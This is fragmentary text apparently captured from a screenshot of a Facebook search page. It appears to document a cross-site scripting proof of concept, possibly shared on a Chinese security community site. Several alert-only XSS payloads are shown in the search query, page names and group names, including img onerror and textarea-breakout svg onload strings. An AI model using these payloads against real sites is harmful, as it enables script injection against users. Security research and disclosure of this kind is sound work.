 facebook.com/search/top/?q=%2B11113334444%20<img%20...
CSP
200
{...}
C
CRX
+11113334444 <img src=x onerror:
Missoum
www.facebook.com says
facebook.com
OK
Search Results for
+11113334444 <img src=x onerror=alert(1)>
Filters
All
Posts
People
Photos
Videos
Marketplace
Pages
Places
Groups
>
Page · 6 like this
lll
"><img src=x onerror=alert(1)>oooooo
Page · 10 like this
Said Môuna and 1 other friend likes this
<img src=x onerror=alert(1) />
Group · 3 members
</textarea><svg onload="confirm(10)" />
See all groups for '+11113334444 <img src=x
onerror=alert(1)>'
Missoum Said
Mar 7 · · ">x +12223334455 ">x
先知社区